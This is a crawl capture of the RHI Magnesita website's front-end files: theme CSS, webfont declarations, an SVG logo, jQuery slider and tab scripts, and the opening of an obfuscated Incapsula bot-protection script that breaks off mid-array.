  padding-bottom: 4rem;
  border-radius: 2rem;
  position: relative;
  overflow: hidden;
}
.mod-download-grid .grid-container.has-bgimg:before {
  content: " ";
  background: #0008;
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 0;
}
.mod-download-grid .grid-container.has-bgimg > div { position: relative;}
.mod-download-grid .grid-container.has-bgimg, .mod-download-grid .grid-container.has-bgimg .content {color: #fff;}

.mod-cta-grid {background: var(--color-rhi-red);}
.mod-cta-grid .content {color: #fff;}
.mod-cta-grid .cta-block {display: flex; justify-content: space-evenly; gap:1em;}
.mod-cta-grid .cta-grid-image {margin: -15% 0;}
.mod-cta-grid .button-white {background: #fff;color: var(--color-rhi-red);}
.mod-cta-grid .button-white:hover {border-color: #fff;color: #fff;background: var(--color-rhi-red);}
@media screen and (max-width: 39.9375em) {
	.mod-cta-grid .cta-block {flex-direction: column;}
	.mod-cta-grid .cta-grid-image {margin: -15% 0 0 0;max-width: 50%;float: right;}
}

.mod-quotes.quote-container .story-text-wrap{padding: 1.5em; box-sizing:border-box;}
.mod-quotes.quote-container .story-text-wrap .content{padding: .5em 0;}
.mod-quotes.quote-container .quote-icon {width: 1.5em;}
body.body-dark-section section .mod-quotes.quote-container .story-text-wrap *{color:var(--color-white)}
.mod-quotes.quote-container .story-img{border-radius: 20px;overflow: hidden;}
.mod-quotes.quote-container .story-img, .mod-quotes.quote-container .story-img img{display:block;width:100%;}
.mod-quotes.quote-container div[class="swiper-slide"] .story-img{max-height:400px;}
@media screen and (max-width: 39.9375em) {
 .mod-quotes.quote-container .story-text-wrap {width:85% !important;}
}
.image-fw-gray-box img {background: var(--color-darken-5); padding: 2em; border-radius: 2em;}



.content-yt.videoWrapper {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
  background: var(--color-darken-5);
  border-radius: 22px;
  overflow: hidden;
}
.content-yt.videoWrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}


.content .logoline {display: flex;flex-wrap: wrap;align-items: center;}
.content .logoline > * {width: 18%;margin: 1% 1% 0 0; align-items: center;}


.content ul.check-list {list-style: none;margin-left: 1.5em;}
.content ul.check-list li:before {
  content: " ";
  width: 1.2em;
  height: 1.2em;
  display: block;
  position: absolute;
  margin: .2em 0 0 -1.5em;
  background-image: url(https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/icon_check_red.svg);
  background-size: contain;
}
.content ul.check-list li {margin-top: .3em;
}

.check-list-center {
  list-style: none;
  padding: 0;
  margin: 0 auto; /* zentriert den gesamten Block */
  display: table; /* passt Breite automatisch an Inhalt an */
}

.check-list-center li {
  display: grid;
  grid-template-columns: auto 1fr;
  align-items: start;
  gap: 0.6em;
  margin-bottom: 1em;
  text-align: left; /* Text links ausrichten */
}

.check-list-center li::before {
  content: "";
  width: 1.2em;
  height: 1.2em;
  margin-top: 0.2em;
  background-image: url('https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/icon_check_red.svg');
  background-size: contain;
  background-repeat: no-repeat;
  display: block;
}

/** SDG rows **/
.sdg{
	padding:15px;
	color:white;
	margin:2px;
	-webkit-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.sdg-active{ cursor:help; }

.sdg-inactive{	background-color:#E6E6E6 !important; }
.sdg-num-1 	{	background-color:gray; }
.sdg-num-2  {	background-color:gray; }
.sdg-num-3  {	background-color:#279B48; }
.sdg-num-4  {	background-color:#C31F33; }
.sdg-num-5  {	background-color:#EF402B; }
.sdg-num-6  {	background-color:gray; }
.sdg-num-7  {	background-color:#FCC32B; }
.sdg-num-8  {	background-color:#8D1C35; }
.sdg-num-9  {	background-color:#F36D25; }
.sdg-num-10 {	background-color:gray; }
.sdg-num-11 {	background-color:#F89B24; }
.sdg-num-12 {	background-color:#CF8D2A; }
.sdg-num-13 {	background-color:#48773E; }
.sdg-num-14 {	background-color:gray; }
.sdg-num-15 {	background-color:#3EB049; }
.sdg-num-16 {	background-color:gray; }
.sdg-num-17 {	background-color:gray; }

.sdg .line1 {
  height: 4em;
  display: flex;
}
.sdg .line1 .top{
	text-transform: uppercase;
	font-size: 13px;
	padding-top: .5em;
	line-height: 1.1em;
	font-weight: bold;
}
.sdg .line1 .nr{
	font-size: 34px;
	width: 1.2em;
	text-align: center;
	line-height: 1em;
	flex-shrink: 0;
	font-weight: bold;
}
.sdg .line2,
.sdg .line2 .icon-wrap {
  height: 150px;
}
.sdg .line2 { position: relative; }
.sdg .line2 .small {
	position: absolute;
	bottom: 0;
	width: 100%;
	font-size:14px;
	display: block;
	opacity:0;
}
.sdg .line2 .icon-wrap {
  position: absolute;
  width: 100%;
  top: 0;
}
.sdg .line2 .icon-wrap .img{
	display:block;
	width: 100%;
	height: 100%;
	object-fit: contain;
}
.sdg.sdg-active:hover .icon-wrap,
.sdg.sdg-active:hover .small{
	transition:all .3s;
}
.sdg.sdg-active:hover .icon-wrap{ opacity:0.2;}
.sdg.sdg-active:hover .small{ opacity:1;}


.logo4pro-dark {
  background: url(https://www.rhimagnesita.com/wp-content/uploads/2024/08/4pro-dark.svg) center no-repeat;
  background-size: 96%;
  color: transparent !important;
}

/* form controls */
.wpcf7-form h4{margin: 1em;}
.wpcf7-form .form-fields > p {
  display: flex;
  flex-wrap: wrap;
  gap: 4%;
  justify-content: center;
}
.wpcf7-form .form-fields > p > label {
  width: 48%;
  text-align: left;
}
.wpcf7-form .form-fields {
  max-width: 600px;
  margin: 0 auto;
}
.wpcf7-form .form-fields > p > br,
.wpcf7-form form.sent .wpcf7-response-output{display:none}
.wpcf7-form .wpcf7-gated-content {padding: 2em;font-size: 1.5em;}

@media screen and (max-width: 39.9375em) {
 .wpcf7-form .form-fields > p > label {
  width: 100%;
 }
}


/****** ---------------- ******/
/****** Hero Breadcrumbs ******/
/****** ---------------- ******/
.breadcrumb-hero.white {
  position: relative;
  z-index: 1;
  margin-top: calc(var(--section-padding-y) * -1);
  font-size: .8rem;
}
.breadcrumb-hero.white .breadcrumbs-box {
  display: table-cell;
  height: var(--section-padding-y);
  text-shadow: 0 0 20px #0005;
  vertical-align: middle;
}
.breadcrumbs-box > span {white-space: nowrap}
.breadcrumb-hero.white .spacer {
  width: .8em;
  height: .8em;
  border-top: 1px solid #fffa;
  border-right: 1px solid #fffa;
  transform: rotate(45deg);
  display: inline-block;
  margin: 0 .8em 0 .5em;
}
.breadcrumb-hero.white .breadcrumbs-box > span:first-child, .breadcrumbs-box > span:first-child + .spacer {display: none;}
.breadcrumb-hero.white .breadcrumbs-box span a {opacity: .5; transition: .2s opacity;}
.breadcrumb-hero.white .breadcrumbs-box span a:hover {opacity: 1;}


section#contact.contact-industries .contact-img img{height: 100%;object-fit: cover;}
section#contact.contact-industries .grid-x.align-middle{align-items: stretch;}
section#contact.contact-industries .cell.section-head {padding:15px;}




--- FILE ---
content_type: text/css
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/fonts/webfonts.css?ver=1.0
body_size: 198
content:
@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-Bold.eot');
    src: local('NeutrifPro-Bold'),
        url('NeutrifPro-Bold.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-Bold.woff2') format('woff2'),
        url('NeutrifPro-Bold.woff') format('woff'),
        url('NeutrifPro-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-Light.eot');
    src: local('NeutrifPro-Light'),
        url('NeutrifPro-Light.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-Light.woff2') format('woff2'),
        url('NeutrifPro-Light.woff') format('woff'),
        url('NeutrifPro-Light.ttf') format('truetype');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-MediumItalic.eot');
    src: local('NeutrifPro-MediumItalic'),
        url('NeutrifPro-MediumItalic.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-MediumItalic.woff2') format('woff2'),
        url('NeutrifPro-MediumItalic.woff') format('woff'),
        url('NeutrifPro-MediumItalic.ttf') format('truetype');
    font-weight: 500;
    font-style: italic;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-Medium.eot');
    src: local('NeutrifPro-Medium'),
        url('NeutrifPro-Medium.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-Medium.woff2') format('woff2'),
        url('NeutrifPro-Medium.woff') format('woff'),
        url('NeutrifPro-Medium.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-BoldItalic.eot');
    src: local('NeutrifPro-BoldItalic'),
        url('NeutrifPro-BoldItalic.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-BoldItalic.woff2') format('woff2'),
        url('NeutrifPro-BoldItalic.woff') format('woff'),
        url('NeutrifPro-BoldItalic.ttf') format('truetype');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-LightItalic.eot');
    src: local('NeutrifPro-LightItalic'),
        url('NeutrifPro-LightItalic.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-LightItalic.woff2') format('woff2'),
        url('NeutrifPro-LightItalic.woff') format('woff'),
        url('NeutrifPro-LightItalic.ttf') format('truetype');
    font-weight: 300;
    font-style: italic;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-SemiBold.eot');
    src: local('NeutrifPro-SemiBold'),
        url('NeutrifPro-SemiBold.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-SemiBold.woff2') format('woff2'),
        url('NeutrifPro-SemiBold.woff') format('woff'),
        url('NeutrifPro-SemiBold.ttf') format('truetype');
    font-weight: 600;
    font-style: normal;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-Regular.eot');
    src: local('NeutrifPro-Regular'),
        url('NeutrifPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-Regular.woff2') format('woff2'),
        url('NeutrifPro-Regular.woff') format('woff'),
        url('NeutrifPro-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-RegularItalic.eot');
    src: local('NeutrifPro-RegularItalic'),
        url('NeutrifPro-RegularItalic.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-RegularItalic.woff2') format('woff2'),
        url('NeutrifPro-RegularItalic.woff') format('woff'),
        url('NeutrifPro-RegularItalic.ttf') format('truetype');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Neutrif Pro';
    src: url('NeutrifPro-SemiBoldItalic.eot');
    src: local('NeutrifPro-SemiBoldItalic'),
        url('NeutrifPro-SemiBoldItalic.eot?#iefix') format('embedded-opentype'),
        url('NeutrifPro-SemiBoldItalic.woff2') format('woff2'),
        url('NeutrifPro-SemiBoldItalic.woff') format('woff'),
        url('NeutrifPro-SemiBoldItalic.ttf') format('truetype');
    font-weight: 600;
    font-style: italic;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/img/refresh/rhi-logo-bg-shade.svg
body_size: 1338
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="948.909" height="561.808" viewBox="0 0 948.909 561.808">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rechteck_31" data-name="Rechteck 31" width="948.909" height="561.808" fill="#0b2b4b"/>
    </clipPath>
  </defs>
  <g id="Gruppe_10" data-name="Gruppe 10" opacity="0.025">
    <g id="Gruppe_8" data-name="Gruppe 8" clip-path="url(#clip-path)">
      <path id="Pfad_12" data-name="Pfad 12" d="M934.549,157.517,715.972,30.969c-6.989-4.027-9.8-4.372-12.761-4.372-2.813,0-5.779.355-12.8,4.372L252.346,283.69c-2.962,1.751-4.9,2.468-6.644,2.468s-4.027-.707-6.993-2.468L33.769,165.037a23.553,23.553,0,0,1-11.206-12.95C6.306,157.331,0,164.7,0,174.65c0,6.492,3.151,11.733,14.357,18.195l218.58,126.548c6.989,4.024,9.8,4.369,12.765,4.369,2.81,0,5.772-.352,12.794-4.369L696.563,66.672c2.962-1.751,4.9-2.435,6.645-2.435s4.024.71,6.989,2.435l204.94,118.653a23.645,23.645,0,0,1,11.205,12.95c16.258-5.245,22.564-12.576,22.564-22.564,0-6.492-3.151-11.733-14.357-18.195" transform="translate(0 61.631)" fill="#0b2b4b"/>
      <path id="Pfad_13" data-name="Pfad 13" d="M232.937,345.972c6.989,4.027,9.8,4.4,12.765,4.4,2.81,0,5.772-.348,12.794-4.4L696.563,93.254c2.962-1.751,4.9-2.435,6.645-2.435s4.024.707,6.989,2.435l204.94,118.683a23.412,23.412,0,0,1,11.205,12.95c16.258-5.271,22.564-12.609,22.564-22.593,0-6.462-3.151-11.7-14.357-18.195L715.972,57.578c-6.989-4.02-9.8-4.392-12.761-4.392-2.813,0-5.779.352-12.8,4.392L252.35,310.272c-2.966,1.752-4.9,2.468-6.648,2.468s-4.027-.71-6.993-2.468L33.769,191.62a23.311,23.311,0,0,1-11.206-12.95C6.306,183.914,0,191.278,0,201.263c0,6.455,3.155,11.706,14.357,18.195Z" transform="translate(0 123.243)" fill="#0b2b4b"/>
      <path id="Pfad_14" data-name="Pfad 14" d="M14.351,246.025,232.935,372.57c6.989,4.027,9.8,4.372,12.765,4.372,2.81,0,5.772-.355,12.794-4.372l216.3-124.8,215.618,124.8c7.023,4.027,9.982,4.372,12.791,4.372,2.966,0,5.779-.355,12.768-4.372L938.235,243.932c8.237-4.714,10.668-9.613,10.668-15.76,0-6.455-3.675-11.358-10.668-15.385L715.973,84.149c-6.99-4.027-9.8-4.369-12.768-4.369-2.809,0-5.775.352-12.791,4.369L252.347,336.87c-2.966,1.751-4.9,2.432-6.648,2.432s-4.027-.707-6.989-2.432L33.767,218.217c-5.245-3-9.112-7.023-11.2-12.95C6.3,210.511,0,217.842,0,227.83c0,6.5,3.151,11.736,14.35,18.195M696.564,119.852c2.966-1.755,4.9-2.468,6.648-2.468s4.02.707,6.986,2.468l44.1,25.559-44.441,25.37c-3,1.742-4.9,2.432-6.641,2.432s-3.682-.707-6.648-2.432L652.1,145.411Zm-72.126,41.661,65.976,38.138c6.644,3.865,9.988,4.369,12.791,4.369,2.969,0,5.779-.355,12.768-4.369l66.317-38.138,42.192,24.5L709.852,252.172c-3,1.751-4.9,2.431-6.641,2.431s-3.682-.707-6.648-2.431L582.09,186.01Zm-73.151,42.162,139.127,80.671c7.023,4.027,9.982,4.4,12.791,4.4,2.966,0,5.779-.355,12.768-4.4L855.282,203.86l42.537,24.5L709.852,336.87c-3,1.751-4.9,2.432-6.641,2.432s-3.682-.707-6.648-2.432L508.591,228.357Z" transform="translate(0.002 184.866)" fill="#0b2b4b"/>
      <path id="Pfad_15" data-name="Pfad 15" d="M10.675,164.191,232.937,292.832c6.989,4.024,9.8,4.369,12.765,4.369,2.81,0,5.772-.355,12.794-4.369L696.563,40.107c2.962-1.751,4.9-2.465,6.645-2.465s4.024.707,6.989,2.465L915.137,158.76a23.419,23.419,0,0,1,11.205,12.954c16.258-5.248,22.564-12.609,22.564-22.6,0-6.455-3.151-11.7-14.357-18.195L715.975,4.408C708.986.38,706.176,0,703.21,0c-2.813,0-5.779.355-12.794,4.409l-216.3,124.767L258.5,4.408C251.477.38,248.512,0,245.7,0c-2.966,0-5.775.355-12.765,4.409L10.675,133.015C2.435,137.756,0,142.659,0,148.776c0,6.492,3.685,11.391,10.675,15.415M252.35,257.129c-2.966,1.751-4.9,2.432-6.648,2.432s-4.027-.707-6.989-2.432l-44.1-25.559L239.054,206.2c3-1.751,4.9-2.468,6.648-2.468s3.682.706,6.648,2.468l44.47,25.373Zm72.119-41.664L258.5,177.3c-6.648-3.841-9.985-4.369-12.794-4.369-2.966,0-5.775.352-12.765,4.369L166.62,215.465l-42.192-24.5,114.626-66.162c3-1.751,4.9-2.468,6.648-2.468s3.682.707,6.648,2.468l114.47,66.162ZM239.054,40.107c3-1.751,4.9-2.468,6.648-2.468s3.682.707,6.648,2.468L440.315,148.616l-42.692,24.657L258.5,92.6c-7.019-4.024-9.985-4.369-12.794-4.369-2.966,0-5.775.355-12.765,4.369L93.625,173.117l-42.536-24.5Z" transform="translate(0 -0.002)" fill="#0b2b4b"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/js/script-update-refresh.js?ver=1.1
body_size: 1015
content:
$(function(){let pselm='.start-post-grid-slider';if($(pselm+' .swiper-slide').length>=2){var $this=$(this);$(pselm+" .swiper-button-prev").addClass("btn-prev-1");$(pselm+" .swiper-button-next").addClass("btn-next-1");var latestnewsslider=new Swiper(pselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-1",prevButton:".btn-prev-1",loop:false,});};let pselm1='.start-innovation-slider';if($(pselm1+' .swiper-slide').length>=2){var $this=$(this);$(pselm1+" .swiper-button-prev").addClass("btn-prev-2");$(pselm1+" .swiper-button-next").addClass("btn-next-2");var latestnewsslider=new Swiper(pselm1,{slidesPerView:3,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-2",prevButton:".btn-prev-2",loop:false,});};var pselm2='.image-gallery-line-slider';if($(pselm2+' .swiper-slide').length>=2){var $this=$(this);$(pselm2+" .swiper-button-prev").addClass("btn-prev-2");$(pselm2+" .swiper-button-next").addClass("btn-next-2");var swiperini=new Swiper(pselm2,{slidesPerView:4,spaceBetween:7,freeMode:true,grabCursor:true,loop:true,pagination:{el:".swiper-pagination",clickable:true,},autoplay:{disableOnInteraction:true,},breakpoints:{480:{slidesPerView:2,},900:{slidesPerView:3,}},nextButton:".btn-next-3",prevButton:".btn-prev-3",});};let ciselm='.career-ind-slider';if($(ciselm+' .swiper-slide').length>=2){var $this=$(this);$(ciselm+" .swiper-button-prev").addClass("btn-prev-3");$(ciselm+" .swiper-button-next").addClass("btn-next-3");var latestnewsslider=new Swiper(ciselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-3",prevButton:".btn-prev-3",loop:true,});};let csselm='.career-story-slider';if($(csselm+' .swiper-slide').length>=1){var $this=$(this);$(csselm+" .swiper-button-prev").addClass("btn-prev-css");$(csselm+" .swiper-button-next").addClass("btn-next-css");var latestnewsslider=new Swiper(csselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:2,spaceBetween:60,breakpoints:{480:{slidesPerView:1,spaceBetween:20},900:{slidesPerView:2,spaceBetween:30}},nextButton:".btn-next-css",prevButton:".btn-prev-css",loop:false,});};let pselmg='.rhim-slider';if($(pselmg+' .swiper-slide').length>=2){var $this=$(this);$(pselmg+" .swiper-button-prev").addClass("btn-prev");$(pselmg+" .swiper-button-next").addClass("btn-next");var latestnewsslider=new Swiper(pselmg,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:20,breakpoints:{480:{slidesPerView:1,spaceBetween:10},900:{slidesPerView:2,spaceBetween:20}},nextButton:".btn-next",prevButton:".btn-prev",loop:false,});};let bgselm='.bg-story-slider';if($(bgselm+' .swiper-slide').length>=1){var $this=$(this);$(bgselm+" .swiper-button-prev").addClass("btn-prev-css");$(bgselm+" .swiper-button-next").addClass("btn-next-css");var latestnewsslider=new Swiper(bgselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:3,spaceBetween:30,breakpoints:{480:{slidesPerView:1,spaceBetween:10},900:{slidesPerView:2,spaceBetween:20}},nextButton:".btn-next-css",prevButton:".btn-prev-css",loop:false,});};let gselm='.general-story-slider';if($(gselm+' .swiper-slide').length>=1){var $this=$(this);$(gselm+" .swiper-button-prev").addClass("btn-prev-css");$(gselm+" .swiper-button-next").addClass("btn-next-css");var latestnewsslider=new Swiper(gselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:1,spaceBetween:30,breakpoints:{480:{slidesPerView:1,spaceBetween:10},900:{slidesPerView:1,spaceBetween:20}},nextButton:".btn-next-css",prevButton:".btn-prev-css",loop:false,});};let ssselm='.sustainability-story-slider';if($(ssselm+' .swiper-slide').length>=1){var $this=$(this);var latestnewsslider=new Swiper(ssselm,{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:1,spaceBetween:60,loop:true,});};});let heroslidewrapper="#section-hero";if($(heroslidewrapper+' .swiper-slide').length>=2){var heroswiper=new Swiper(heroslidewrapper,{pagination:'.swiper-pagination',paginationClickable:false,nextButton:heroslidewrapper+" .swiper-button-next",prevButton:heroslidewrapper+" .swiper-button-prev",autoplay:8000,pauseOnMouseEnter:true,disableOnInteraction:true,preloadImages:false,lazy:true,loop:true,});$(heroslidewrapper).mouseenter(function(){heroswiper.stopAutoplay();});$(heroslidewrapper).mouseleave(function(){heroswiper.startAutoplay();});};$(document).ready(function(){let elm='#stock-info';let url="/wp-content/themes/rhi/include/refresh/grabber.php?url=";url=url+"stockframe";$.get(url,function(e){let stc={name:'RHIM',dif:{points:$(e).find('#SnapshotDifference1').text(),perc:$(e).find('#SnapshotDifference2').text(),trend:$(e).find('#SnapshotDifference2 span').attr('class'),},price:$(e).find('#price').text(),unit:$(e).find('#Instrument7').text(),date:$(e).find('#Snapshot2').text(),time:$(e).find('#Snapshot1').text(),info:$(e).find('#Label2').text(),};$(elm+' .name').text(stc.name);$(elm+' .points').text(stc.dif.points);$(elm).addClass(stc.dif.trend);$(elm+' .perc').text(stc.dif.perc);$(elm+' .value').html(stc.price+' <span class="cur text-xs lighter">'+stc.unit+'</span>');$(elm+' .info').html(stc.date+' '+stc.time+'<br>'+stc.info);});$('.tab-container').each(function(){let tab=$(this);tab.find('.tabcontent:not(.active)').hide();tab.find('.tab').click(function(){let tid=$(this).data('tabid');tab.find('.tab').removeClass('active');tab.find('.tabcontent').removeClass('active');tab.find('.tabcontent').hide(200);tab.find('.tabcontentid-'+tid).addClass('active');tab.find('.tabcontentid-'+tid).fadeIn();$(this).addClass('active');});});});

--- FILE ---
content_type: text/javascript
request_url: https://www.rhimagnesita.com/wp-content/themes/rhi/js/script.js?ver=1.1
body_size: 698
content:
if(typeof $==='undefined'){$=jQuery;}
$(function(){if($('.hero-banner .swiper-slide').length>=2){var swiper=new Swiper('.hero-banner',{pagination:'.swiper-pagination',paginationClickable:true,autoplay:10000,loop:true});};if($('.sticky-slider .swiper-slide').length>=2){var swipersticky=new Swiper('.sticky-slider',{pagination:'.swiper-pagination',paginationClickable:true,loop:true});};if($('.latestnews-slider .swiper-slide').length>=2){var $this=$(this);$this.find(".swiper-button-prev").addClass("btn-prev-1");$this.find(".swiper-button-next").addClass("btn-next-1");var latestnewsslider=new Swiper('.latestnews-slider',{pagination:{el:'.swiper-pagination',clickable:true,},slidesPerView:2,spaceBetween:30,nextButton:".btn-next-1",prevButton:".btn-prev-1"});};var mySwiper=new Swiper('.slider1',{direction:'vertical',loop:true});var PostSwiper=new Swiper('.blog-post-swiper',{pagination:'.swiper-pagination',paginationClickable:true,loop:true,renderBullet:function(index,className){return'<span class="'+className+'1'+'">'+'</span>';},});if($('.hero-slider .swiper-slide').length>=2){var swiper=new Swiper('.hero-slider',{pagination:'.swiper-pagination',paginationClickable:true,autoplay:12000,loop:true});};if($('.hero-slider .swiper-slide').length>=2){var swiper=new Swiper('.hero-slider',{pagination:'.swiper-pagination',paginationClickable:true,autoplay:8000,loop:true});};var swiper2=new Swiper('.ticker',{slidesPerView:'auto',autoplay:6000,loop:true});var galleryTop=new Swiper('.timeline-texts',{});var galleryThumbs=new Swiper('.timeline-years',{centeredSlides:true,slidesPerView:'auto',touchRatio:0.2,slideToClickedSlide:true,navigation:{nextEl:'.swiper-button-next',prevEl:'.swiper-button-prev',}});galleryTop.params.control=galleryThumbs;galleryThumbs.params.control=galleryTop;$('.hamburger').click(function(){$('.main-menu-box').toggleClass('open');});$(".faq .qu").click(function(){$this=$(this).parent();if($this.hasClass("open")){$this.children('.an-box').removeAttr("style");$this.removeClass("open");}
else{$(".faq.open .an-box").removeAttr("style");$(".faq.open").removeClass("open");$this.children('.an-box').css("height",$this.find('.an').innerHeight());$this.addClass("open");}});$('.filter-link').click(function(event){event.preventDefault();$('.download').hide();cat=$(this).attr('data-cat');$('.download.'+cat).show();});$('.show-all').click(function(event){event.preventDefault();$('.download').removeAttr('style');});$('.video-modul .post-preview').click(function(){$video=$(this).next();if($video.hasClass('open')){$video.removeClass('open');}else{$('.video-modul .video-box.open').removeClass('open');$video.addClass('open');}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.rhimagnesita.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=695029044
body_size: 20265
content:
var _0x1d5c=['\x77\x70\x4c\x44\x6e\x6c\x66\x44\x73\x68\x58\x43\x6f\x63\x4f\x35\x55\x4d\x4b\x46\x61\x38\x4b\x34','\x77\x6f\x33\x44\x68\x54\x63\x3d','\x77\x36\x48\x43\x70\x63\x4f\x37','\x77\x70\x58\x43\x74\x63\x4b\x4c','\x54\x63\x4b\x39\x77\x71\x59\x3d','\x77\x34\x6f\x5a\x77\x70\x49\x3d','\x44\x4d\x4f\x2f\x77\x34\x41\x3d','\x43\x38\x4f\x51\x77\x72\x6b\x63\x77\x37\x50\x43\x69\x51\x3d\x3d','\x52\x42\x4d\x50','\x47\x73\x4f\x6d\x77\x71\x55\x3d','\x57\x73\x4f\x35\x48\x38\x4b\x4a\x50\x38\x4f\x71\x44\x38\x4b\x6b\x52\x6c\x58\x43\x6b\x67\x3d\x3d','\x42\x56\x37\x43\x69\x4d\x4b\x39\x77\x35\x72\x43\x6f\x63\x4b\x62\x77\x72\x34\x3d','\x77\x70\x62\x44\x6f\x30\x72\x44\x70\x38\x4f\x74\x63\x52\x39\x34\x77\x35\x56\x71\x77\x70\x38\x3d','\x77\x34\x7a\x44\x6e\x44\x6a\x44\x76\x73\x4b\x4b\x77\x70\x66\x44\x6e\x73\x4f\x71','\x77\x36\x51\x61\x77\x6f\x59\x3d','\x77\x35\x49\x4d\x77\x35\x45\x3d','\x4a\x46\x4c\x43\x6d\x67\x3d\x3d','\x77\x35\x68\x53\x77\x72\x74\x68','\x53\x73\x4b\x76\x77\x35\x54\x43\x76\x63\x4f\x52\x77\x37\x6c\x73','\x77\x37\x34\x42\x77\x35\x6f\x3d','\x57\x38\x4f\x31\x77\x37\x6f\x6d\x4b\x57\x76\x44\x72\x47\x59\x51\x77\x6f\x56\x45\x77\x35\x77\x6b\x4a\x38\x4b\x59\x62\x38\x4b\x73\x59\x4d\x4f\x79\x77\x37\x68\x66\x77\x37\x33\x43\x68\x45\x4e\x6d\x77\x70\x6c\x67\x51\x58\x45\x68\x4c\x4d\x4f\x39\x77\x70\x4a\x73','\x4e\x51\x2f\x43\x71\x43\x52\x6f','\x4e\x31\x54\x44\x6c\x51\x3d\x3d','\x41\x73\x4f\x67\x64\x67\x3d\x3d','\x77\x36\x6a\x43\x6b\x6c\x55\x3d','\x77\x34\x63\x34\x77\x71\x4d\x3d','\x64\x63\x4b\x6e\x77\x72\x31\x57','\x5a\x68\x45\x72','\x49\x77\x66\x43\x72\x54\x35\x6f\x5a\x77\x3d\x3d','\x49\x33\x58\x44\x6a\x67\x3d\x3d','\x77\x70\x63\x55\x49\x77\x3d\x3d','\x61\x73\x4b\x6d\x77\x72\x42\x64\x77\x72\x37\x43\x6a\x63\x4b\x75\x4c\x63\x4b\x5a','\x4b\x30\x66\x44\x72\x41\x3d\x3d','\x65\x73\x4b\x52\x77\x72\x59\x3d','\x77\x71\x38\x4b\x77\x6f\x51\x4a\x66\x51\x3d\x3d','\x41\x63\x4f\x57\x77\x34\x63\x3d','\x77\x37\x63\x6e\x77\x70\x51\x3d','\x46\x63\x4f\x77\x64\x45\x62\x44\x69\x52\x41\x3d','\x51\x63\x4b\x76\x77\x34\x37\x43\x6a\x73\x4f\x4d\x77\x37\x77\x3d','\x45\x4d\x4f\x30\x4f\x67\x3d\x3d','\x50\x73\x4f\x6b\x77\x72\x38\x50\x44\x32\x41\x3d','\x77\x34\x55\x52\x77\x72\x70\x6a\x77\x71\x6f\x3d','\x4d\x55\x6e\x44\x75\x51\x3d\x3d','\x77\x34\x55\x33\x77\x70\x41\x3d','\x52\x7a\x76\x44\x6a\x45\x59\x73\x77\x72\x35\x49\x77\x72\x66\x44\x6b\x51\x3d\x3d','\x77\x37\x50\x44\x67\x73\x4f\x68\x77\x70\x50\x44\x71\x33\x77\x3d','\x4d\x6c\x48\x43\x67\x77\x3d\x3d','\x77\x36\x6e\x44\x69\x38\x4f\x4f','\x63\x73\x4b\x2b\x56\x6d\x76\x43\x6f\x73\x4f\x76\x56\x4d\x4b\x2f\x77\x71\x4e\x49','\x4e\x6e\x50\x43\x72\x51\x3d\x3d','\x77\x72\x4c\x43\x75\x73\x4b\x77\x77\x35\x56\x4f\x41\x67\x3d\x3d','\x77\x37\x64\x6c\x77\x6f\x41\x3d','\x4c\x6e\x6a\x44\x68\x67\x3d\x3d','\x77\x35\x76\x44\x6e\x32\x58\x44\x6b\x79\x30\x3d','\x4a\x55\x50\x44\x6a\x31\x55\x6a\x77\x6f\x51\x3d','\x77\x70\x37\x44\x6d\x6d\x73\x3d',